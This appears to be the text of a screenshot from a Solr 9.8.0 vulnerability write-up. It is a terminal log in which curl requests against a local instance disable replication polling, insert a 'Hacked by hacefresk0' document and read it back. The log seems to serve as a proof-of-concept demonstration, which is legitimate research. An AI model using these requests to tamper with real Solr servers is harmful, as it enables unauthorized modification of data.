 hacefresko@hacefresko-thinkpad ~/H/P/v/s/solr-9.8.0> curl "http://localhost:9000/solr/hacefresk0/replication?command=disablepoll"
{
  "responseHeader":{
    "status":0,
    "QTime":0
  },
  "status":"OK"
}⏎
hacefresko@hacefresko-thinkpad ~/H/P/v/s/solr-9.8.0> curl "http://localhost:9000/solr/hacefresk0/update?commit=true" -H 'Content-
Type: application/json' --data-binary '[{"id":"1337","title":"Hacked by hacefresk0"}]'
{
  "responseHeader":{
    "status":0,
    "QTime":167
  }
}⏎
hacefresko@hacefresko-thinkpad ~/H/P/v/s/solr-9.8.0> curl "http://localhost:9000/solr/hacefresk0/select?q=id:1337"
{
  "responseHeader":{
    "status":0,
    "QTime":3,
    "params":{
      "q":"id:1337"
    }
  },
  "response":{
    "numFound":1,
    "start":0,
    "numFoundExact":true,
    "docs":[{
      "id":"1337",
      "title":["Hacked by hacefresk0"],
      "_version_":1824790288411918336,
      "_root_":"1337"
    }]
  }
}⏎
hacefresko@hacefresko-thinkpad ~/H/P/v/s/solr-9.8.0>